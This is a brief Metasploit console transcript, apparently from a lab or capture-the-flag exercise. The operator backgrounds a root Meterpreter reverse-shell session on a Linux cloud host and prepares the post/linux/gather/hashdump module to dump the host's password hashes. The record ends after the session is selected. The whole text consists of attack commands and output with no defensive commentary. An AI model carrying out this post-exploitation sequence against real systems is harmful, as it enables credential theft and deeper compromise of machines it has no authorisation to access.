 meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/handler) > use post/linux/gather/hashdump
msf6 post(linux/gather/hashdump) > show options

Module options (post/linux/gather/hashdump):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SESSION                   yes       The session to run this module on


View the full module info with the info, or info -d command.

msf6 post(linux/gather/hashdump) > sessions

Active sessions
===============

  Id  Name  Type                   Information            Connection
  --  ----  ----                   -----------            ----------
  2         meterpreter x86/linux  root @ ip-10-80-161-1  10.80.125.220:4444 ->
                                   94.eu-west-1.compute.   10.80.161.194:36648
                                   internal               (10.80.161.194)

msf6 post(linux/gather/hashdump) > set session 2
session => 2